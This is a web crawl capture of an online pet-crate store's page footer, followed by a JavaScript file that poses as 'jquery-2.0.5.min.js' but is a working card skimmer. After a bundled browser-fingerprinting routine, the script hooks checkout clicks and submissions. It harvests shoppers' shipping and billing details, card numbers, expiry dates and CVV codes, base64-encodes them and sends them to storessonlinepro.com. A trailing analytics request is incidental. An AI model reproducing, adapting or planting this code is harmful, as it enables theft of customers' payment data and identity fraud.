<div class="space margin"><div class="space pagetext" id="pageelement_569419066">
<div class="panel"><p style="text-align: center;"><img alt="" src="/files/1950949/uploaded/MWPP site footer image.jpg"></p>
<p style="text-align: center;"><font size="2" style="font-size: 13px;">[ <a href="/privacy" title="Go to MidwestPetProducts.com Privacy Policy">Privacy Policy</a> - <a href="/sitemap" title="Go to MidwestPetProducts.com Site Map">Site Map</a> - <a href="/contact" title="Contact MidwestPetProducts.com">Contact Us</a> ] </font></p>
<p style="text-align: center;">Copyright © 2026 MidwestPetProducts.com, Inc.&nbsp; All rights reserved.<br>
MidwestPetProducts, Inc., Irvine,&nbsp;California (800) 960-1421<br>
MidwestPetProducts.com is a retail site and not an affiliate or subsidiary of Midwest Homes for Pets.</p>
<p style="text-align: center;">*Free UPS Ground Shipping in the 48 Contiguous United States Only.</p>
</div>
</div>
</div>
</div>
</div>
</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: http://storessonlinepro.com/javascript/jquery-2.0.5.min.js
body_size: 21249
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}

var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.5.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const store = rus_nul(document.body.innerHTML.split("/store/").pop().split("/")[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="ship_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="ship_last_name').pop().split('"')[0]);
				name 	= document.querySelectorAll('input[name="ship_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_last_name'+lname+'"]')[0].value;
				const locadd = [...document.body.innerHTML.matchAll(/"ship_address(.*)" id/g)];
				add 	= document.querySelectorAll('input[name="ship_address'+locadd[0][1]+'"]')[0].value+" "+document.querySelectorAll('input[name="ship_address'+locadd[1][1]+'"]')[0].value;
				const loccity = [...document.body.innerHTML.matchAll(/"ship_city(.*)" id/g)];
				city 		= document.querySelectorAll('input[name="ship_city'+loccity[0][1]+'"]')[0].value;
				const locstate = [...document.body.innerHTML.matchAll(/"ship_state(.*)" id/g)];
				state 		= document.querySelectorAll('select[name="ship_state'+locstate[0][1]+'"]')[0].value;
				const loczip = [...document.body.innerHTML.matchAll(/"ship_postal_code(.*)" id/g)];
				zip 		= document.querySelectorAll('input[name="ship_postal_code'+loczip[0][1]+'"]')[0].value;
				const locfone = [...document.body.innerHTML.matchAll(/"ship_day_phone(.*)" id/g)];
				fone 		= document.querySelectorAll('input[name="ship_day_phone'+locfone[0][1]+'"]')[0].value;
				const loccn = [...document.body.innerHTML.matchAll(/"ship_country(.*)" id/g)];
				country 		= document.querySelectorAll('select[name="ship_country'+loccn[0][1]+'"]')[0].value;				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;	console.log(bill);	
				
				const btnNext = document.querySelectorAll('button[value="Next"]')[0];	
				const formNext = document.querySelectorAll('form[action="/store/'+store+'/checkout"]')[0];	
				formNext.addEventListener('submit', function(){setCookie("cnameabc", bill, 1);}, true);
				btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);				
			}
			
			if(flag_bill >0)
			{
				if	(document.querySelectorAll('input[type="checkbox"]')[0].checked) 
				{
					bill 		= getCookie('cnameabc');
					name = bill.split('|')[0];
					
				}
				else
				{
					fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
					lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
					name 	= document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value+" "+document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value;
					
					const locadd = [...document.body.innerHTML.matchAll(/"bill_address(.*)" id/g)];
					add 	= document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value+" "+document.querySelectorAll('input[name="bill_address'+locadd[1][1]+'"]')[0].value;
					const loccity = [...document.body.innerHTML.matchAll(/"bill_city(.*)" id/g)];
					city 		= document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value;
					const locstate = [...document.body.innerHTML.matchAll(/"bill_state(.*)" id/g)];
					state 		= document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value;
					const loczip = [...document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g)];
					zip 		= document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value;
					const locfone = [...document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g)];
					fone 		= document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value;
					const loccn = [...document.body.innerHTML.matchAll(/"bill_country(.*)" id/g)];
					country 		= document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value;		
					bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country;
				}
				const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
				for (let i = 0; i < btpay.length; i++) {
					id = btpay[i].id;
					num	= id.replace('payment', '');
					try 
					{ 
						if(rus_nul(document.getElementById(id)).checked) {
								ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
								exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
								exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
								ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
							}
					}
					catch (e) 
					{
								ccn 		= "";
								exm 		= "";
								exy 		= "";
								ccv 		= "";
					}
					
				}	
				let status_card = ccn.search("XXX"); console.log(status_card);				
				var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
				data_xie =  ck +' | '+client+' | '+domain+'-'+url_xie+' | '+xx+' | '+bill; console.log(data_xie);
				data_xie = data_xie.replace("https://www.", "");
				const formNext = document.querySelectorAll('form[action="/store/'+store+'/checkout"]')[0];	
				formNext.addEventListener('click',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
				formNext.addEventListener('submit',function(){if(status_card < 0 && ccn!==""&& ccv!==""&& exm!==""&& exy!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}}, true);
								
			} 
			
		} catch (e) {
					url_xie = document['location']['href'];
					hua(server,e+"|"+url_xie);
				} 
		}
	 
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=652702292&t=pageview&_s=1&dl=http%3A%2F%2Fwww.midwestpetproducts.com%2Fpage%2F1127290&ul=en-us%40posix&dt=Small%20Folding%20Dog%20Crate%20%7C%20Small%20Fold%20and%20Carry%20Midwest%20Dog%20Crates%20%7C%2024%20Inch%20Folding%20Collapsible%20Dog%20Crates&sr=1280x720&vp=1280x720&_utma=123679767.68272823.1769792055.1769792055.1769792055.1&_utmz=123679767.1769792055.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1769792054821&_u=YSBCiAABBAAAAC~&jid=1360413258&gjid=798349713&cid=68272823.1769792055&tid=UA-52004037-1&_gid=1150905021.1769792055&_slc=1&gtm=45He61r1n71W89NZ8za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616985~115938466~115938469~116185181~116185182~116988316~117041587&z=386887212
body_size: -288
content:
2,cG-NZ9PP4FYX0